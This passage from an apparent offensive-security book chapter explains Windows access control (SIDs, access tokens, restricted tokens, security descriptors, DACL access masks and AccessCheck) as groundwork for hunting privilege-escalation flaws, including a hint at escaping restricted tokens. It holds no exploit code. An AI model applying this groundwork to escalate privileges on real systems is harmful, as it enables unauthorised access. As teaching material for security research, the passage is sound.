It seems like most large products that have a component running at an elevated privilege level are vulnerable to something in this chapter. A routine audit of a class of software might find dozens of elevation-of-privilege vulnerabilities. The deeper you go into this area, the more amazed you’ll be at the sheer number of vulnerabilities waiting to be found.
To fully understand the attack process described later in the chapter, it’s important to first understand how Windows Access Control works. This introductory section is large because access control is such a rich topic. But if you stick with it until you fully understand each part of this section, your payoff will be a deep understanding of this greatly misunderstood topic, allowing you to find more and more elaborate vulnerabilities.
This section is a walkthrough of the four key foundational components you need to understand to attack Windows Access Control: the security identifier (SID), the access token, the security descriptor (SD), and the access check.
Every user and every entity for which the system needs to make a trust decision is assigned a security identifier (SID). The SID is created when the entity is created and remains the same for the life of that entity. No two entities on the same computer will ever have the same SID. The SID is a unique identifier that shows up every place a user or other entity needs to be identified. You might think, “Why doesn’t Windows just use the username to identify the user?” Imagine that a server has a user JimBob for a time and then that user is deleted. Windows will allow you sometime later to create a new account and also name it JimBob. After all, the old JimBob has been deleted and is gone, so there will be no name conflict. However, this new JimBob needs to be identified differently than the old JimBob. Even though they have the same logon name, they might need different access privileges. So it’s important to have some other unique identifier besides the username to identify a user. Also, other things besides users have SIDs. Groups and even logon sessions will be assigned a SID for reasons you’ll see later.
SIDs come in several different flavors. Every system has internal, well-known SIDs that identify built-in accounts and are always the same on every system. They come in the form S-[revision level]-[authority value]-[identifier]. For example:
• SID: S-1-5-18 is the LocalSystem account. It’s the same on every Windows machine.
• SID: S-1-5-19 is the LocalService account on every Windows XP and later system.
• SID: S-1-5-20 is the NetworkService account on every Windows XP and later system.
SIDs also identify local groups, and those SIDs look like this:
• SID: S-1-5-32-544 is the built-in Administrators group.
• SID: S-1-5-32-545 is the built-in Users group.
• SID: S-1-5-32-550 is the built-in Print Operators group.
And SIDs can identify user accounts relative to a workstation or domain. Each of those SIDs will include a string of numbers identifying the workstation or domain followed by a relative identifier (RID) that identifies the user or group within the universe of that workstation or domain. The examples that follow are for a particular XP machine:
• SID: S-1-5-21-1060284298-507921405-1606980848-500 is the local Administrator account.
• SID: S-1-5-21-1060284298-507921405-1606980848-501 is the local Guest account.
• SID: S-1-5-21-1060284298-507921405-1606980848-1004 is a local Workstation account.
NOTE The RID of the original local Administrator account is always 500. You might even hear the Administrator account be called the “500 account.”
We’ll start the explanation of access tokens with an example that might help you understand them. If you work in an environment with controlled entry, you are probably familiar with presenting your badge to a security guard or a card reader to gain access. Your badge identifies who you are and might also designate you as a member of a certain group having certain rights and privileges. For example, a blue badge might grant a person access at times when a yellow badge or purple badge is denied entry. A security badge could also grant a person access to enter a private lab where test machines are stored. This is an access right granted to a specific person by name; not all full-time employees are granted that access.
Windows access tokens work in a similar manner as an employee badge. The access token is a container of all a user’s security information and is checked when that user requests access to a secured resource. Specifically, the access token contains the following:
• The SID for the user’s account
• SIDs for each of the groups for which the user is a member
• A logon SID that identifies the current logon session, useful in Terminal Services cases to maintain isolation between the same user logged in with multiple sessions
• A list of the privileges held by either the user or the user’s groups
• Any restrictions on the privileges or group memberships
• A bunch of other flags to support running as a less-privileged user
Despite all the preceding talk about tokens in relation to users, tokens are actually connected to processes and threads. Every process gets its own token describing the user context under which the process is running. Many processes launched by the logged-in user will just get a copy of the token of its originating process. An example token from an example user-mode process is shown in Figure 14-1.

Figure 14-1 Process token
You can see that this process is running under a user named jness on the workstation JNESS2. It runs on logon session #0, and this token includes membership in various groups:
• BUILTIN\Administrators and BUILTIN\Users.
• The Everyone group.
• JNESS2\None is the global group membership on this non-domain-joined workstation.
• LOCAL implies that this is a console logon.
• The Logon SID, useful for securing resources accessible only to this particular logon session.
• NT AUTHORITY\Authenticated Users is in every token whose owner authenticated when they logged on. Tokens attached to processes originated from anonymous logons do not contain this group.
• NT AUTHORITY\INTERACTIVE exists only for users who log on interactively.
Below the group list, you can see specific privileges granted to this process that have been granted to either the user (JNESS2\jness) explicitly or to one of the groups to which jness belongs.
Having per-process tokens is a powerful feature that enables scenarios that would otherwise be impossible. In the real world, an employee’s boss could borrow the employee’s badge to walk down the hall and grant himself access to the private lab to which the employee has access, effectively impersonating the employee. Windows allows a similar type of impersonation. You might know of the Run As feature. This allows one user, given proper authentication, to run processes as another user or even as him- or herself with fewer privileges. Run As works by creating a new process having an impersonation token or a restricted token.
Let’s take a closer look at this functionality, especially the token magic that happens under the covers. You can launch the Run As user interface by right-clicking a program, shortcut, or Start menu entry in Windows. Run As will be one of the options and will present the dialog box in Figure 14-2.

Figure 14-2 Run As dialog box
What do you think it means to run a program as the current user but choose to “Protect my computer and data from unauthorized program activity”? Let’s open Process Explorer and find out! In this case, cmd.exe was run in this special mode. Process Explorer’s representation of the token is shown in Figure 14-3.

Figure 14-3 Restricted token
Let’s compare this token with the one attached to the process launched by the same user in the same logon session earlier (Figure 14-1). First, notice that the token’s user is still JNESS2\jness. This has not changed, and it will be interesting later as we think about ways to circumvent Windows Access Control. However, notice that in this token the Administrators group is present but denied. So even though the user JNESS2\jness is an Administrator on the JNESS2 workstation, the Administrators group membership has been explicitly denied. Next, you’ll notice that each of the groups that was in the token before now has a matching restricted SID token. Anytime this token is presented to gain access to a secured resource, both the token’s Restricted group SIDs and its normal group SIDs must have access to the resource or permission will be denied. Finally, notice that all but one of the named Privileges (and all the good ones) have been removed from this restricted token. For an attacker (or for malware), running with a restricted token is a lousy experience—you can’t do much of anything. In fact, let’s try a few things:
dir C:\
The restricted token does allow normal file system access.
cd c:\documents and settings\jness ← Access Denied!
The restricted token does not allow access to one’s own user profile.
dir c:\program files\internet explorer\iexplore.exe
The restricted token does allow access to program files.
c:\debuggers\ntsd
Debugging the process launched with the restricted token works fine.
c:\debuggers\ntsd ← Access Denied!
Debugging the MSN Messenger launched with a normal token fails!
As we continue in this chapter, think about how a clever hacker running on the desktop of an Administrator but running in a process with a restricted token could break out of restricted token jail and run with a normal, privileged token. (Hint: The desktop is the security boundary.)
It’s important to understand the token because that is half of the AccessCheck operation, the operation performed by the operating system anytime access to a securable object is requested. The other half of the AccessCheck operation is the security descriptor (SD) of the object for which access is being requested. The SD describes the security protections of the object by listing all the entities that are allowed access to the object. More specifically, the SD holds the owner of the object, the Discretionary Access Control List (DACL), and a System Access Control List (SACL). The DACL describes who can and cannot access a securable object by listing each access granted or denied in a series of access control entries (ACEs). The SACL describes what the system should audit and is not as important to describe in this section, other than to point out how to recognize it. (Every few months, someone will post to a security mailing list pointing out what they believe to be a weak DACL when, in fact, it is just an SACL.)
Let’s look at a sample security descriptor to get started. Figure 14-4 shows the SD attached to C:\Program Files on Windows XP SP2. This directory is a great example to work through, first describing the SD, and then showing you how you can do the same analysis yourself with free, downloadable tools.

Figure 14-4 C:\Program Files security descriptor
First, notice that the owner of the C:\Program Files directory is the Administrators group. The SD structure itself stores a pointer to the SID of the Administrators group. Next, notice that the DACL has nine ACEs. The four in the left column are allow ACEs, the four on the right are inheritance ACEs, and the final one is a special Creator Owner ACE.
Let’s spend a few minutes dissecting the first ACE (ACE[0]), which will help you understand the others. ACE[0] grants a specific type of access to the group BUILTIN\Users. The hex string 0x001200A9 corresponds to an access mask that can describe whether each possible access type is either granted or denied. (Don’t “check out” here because you think you won’t be able to understand this—you can and will be able to understand!) As you can see in Figure 14-5, the low-order 16 bits in 0x001200A9 are specific to files and directories. The next 8 bits are for standard access rights, which apply to most types of objects. And the final 4 high-order bits are used to request generic access rights that any object can map to a set of standard and object-specific rights.

Figure 14-5 Access mask
With a little help from MSDN (http://msdn2.microsoft.com/en-us/library/aa822867.aspx), let’s break down 0x001200A9 to determine what access the Users group is granted to the C:\Program Files directory. If you convert 0x001200A9 from hex to binary, you’ll see six 1s and fifteen 0s filling positions 0 through 20 in Figure 14-5. The 1s are at 0x1, 0x8, 0x20, 0x80, 0x20000, and 0x100000:
• 0x1 = FILE_LIST_DIRECTORY (Grants the right to list the contents of the directory.)
• 0x8 = FILE_READ_EA (Grants the right to read extended attributes.)
• 0x20 = FILE_TRAVERSE (The directory can be traversed.)
• 0x80 = FILE_READ_ATTRIBUTES (Grants the right to read file attributes.)
• 0x20000 = READ_CONTROL (Grants the right to read information in the security descriptor, not including the information in the SACL.)
• 0x100000 = SYNCHRONIZE (Grants the right to use the object for synchronization.)
See, that wasn’t so hard. Now we know exactly what access rights are granted to the BUILTIN\Users group. This correlates with the GUI view that the Windows XP Explorer provides, as you can see in Figure 14-6.

Figure 14-6 Windows DACL representation
After looking through the rest of the ACEs, we’ll show you how to use tools that are quicker than deciphering 32-bit access masks by hand and faster than clicking through four Explorer windows to get the rights granted by each ACE. But now, given the access rights bitmask and MSDN, you can decipher the unfiltered access rights described by an allow ACE, and that’s pretty cool.
ACE[1] also applies to the Users group but it controls inheritance. The word “inheritance” in this context means that new subdirectories under C:\Program Files will have a DACL containing an ACE granting the described access to the Users group. Referring back to the security descriptor in Figure 14-4, we see that the access granted will be 0xA0000000 (0x20000000 + 0x80000000):
• 0x20000000 = GENERIC_EXECUTE (equivalent of FILE_TRAVERSE, FILE_READ_ATTRIBUTES, READ_CONTROL, and SYNCHRONIZE)
• 0x80000000 = GENERIC_READ (equivalent of FILE_LIST_DIRECTORY, FILE_READ_EA, FILE_READ_ATTRIBUTES, READ_CONTROL, and SYNCHRONIZE)
So it appears that newly created subdirectories of C:\Program Files, by default, will have an ACE granting the same access to the Users group that C:\Program Files itself has.
The final interesting portion of ACE[1] is the inheritance flags. In this case, the inheritance flags are OICIIO. These flags are explained in Table 14-1.

Table 14-1 Inheritance Flags
Now, after having deciphered all of ACE[1], we see that the last two letters (IO) in this representation of the ACE mean that the ACE is not at all relevant to the C:\Program Files directory itself. ACE[1] exists only to supply a default ACE to newly created child objects of C:\Program Files.
We have now looked at ACE[0] and ACE[1] of the C:\Program Files security descriptor DACL. We could go through the same exercise with ACEs 2–8, but now that you understand how the access mask and inheritance work, let’s skip past that for now and look at the AccessCheck function. This will be the final architectural-level concept you need to understand before we can start talking about the fun stuff.
This section will not offer complete, exhaustive detail about the Windows AccessCheck function. In fact, we will deliberately leave out details that will be good for you to know eventually, but not critical for you to understand right now. If you’re reading along and you already know about how the AccessCheck function works and find that we’re being misleading about it, just keep reading and we’ll peel back another layer of the onion later in the chapter. We’re eager right now to get to attacks, so will be giving only the minimum detail needed.
The core function of the Windows Access Control model is to handle a request for a certain access right by comparing the access token of the requesting process against the protections provided by the SD of the object requested. Windows implements this logic in a function called AccessCheck. The two phases of the AccessCheck function we are going to talk about in this section are the privilege check and the DACL check.
Remember the AccessCheck is a generic function that is done before granting access to any securable object or procedure. Our examples so far have been resource and file-system specific, but the first phase of the AccessCheck function is not. Certain APIs require special privilege to call, and Windows makes that access check decision in this same AccessCheck function. For example, anyone who can load a kernel-mode device driver can effectively take over the system, so it’s important to restrict who can load device drivers. There is no DACL on any object that talks about loading device drivers. The API call itself doesn’t have a DACL. Instead, access is granted or denied based on the SeLoadDriverPrivilege in the token of the calling process.
The privilege check inside AccessCheck is straightforward. If the requested privilege is in the token of the calling process, the access request is granted. If it is not, the access request is denied.
The DACL check portion of the AccessCheck function is a little more involved. The caller of the AccessCheck function will pass in all the information needed to make the DACL check happen:
• The security descriptor protecting the object, showing who is granted what access
• The token of the process or thread requesting access, showing owner and group membership
• The specific desired access requested, in the form of an access mask
TIP Technically, the DACL check passes these things by reference and also passes some other stuff, but that’s not super important right now.
For the purpose of understanding the DACL check, the AccessCheck function will go through something like the process pictured in Figure 14-7 and described in the steps that follow.
